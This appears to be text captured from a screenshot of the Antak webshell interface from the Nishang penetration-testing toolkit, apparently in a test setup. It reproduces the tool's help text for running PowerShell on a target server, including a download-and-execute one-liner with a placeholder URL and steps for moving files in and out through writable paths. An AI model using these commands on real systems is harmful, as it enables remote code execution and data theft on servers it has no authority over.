 http://akela/test/antak.aspx
Antak Webshell
File Edit View Favorites Tools Help
Executing PowerShell scripts on the target -
1. Paste the script in command textbox and click 'Encode and Execute'. A reasonably large script could be
executed using this.
2. Use powershell one-liner (example below) for download & execute in the command box.
IEX ((New-Object Net.WebClient).DownloadString('URL to script here')); [Arguments here]
3. By uploading the script to the target and executing it.
4. Make the script a semi-colon separated one-liner.
Files can be uploaded and downloaded using the respective buttons.
Uploading a file -
To upload a file you must mention the actual path on server (with write permissions) in command textbox.
(OS temporary directory like C:\Windows\Temp may be writable.)
Then use Browse and Upload buttons to upload file to that path.
Downloading a file -
To download a file enter the actual path on the server in command textbox.
Then click on Download button.
Antak is a part of Nishang and updates could be found here:
https://github.com/samratashok/nishang
A detailed blog post on Antak could be found here
http://www.labofapenetrationtester.com/2014/06/introducing-antak.html
C:\Windows\Temp\
Submit C:\PFPT\nishang\powerp Browse... Upload the File Encode and Execute Download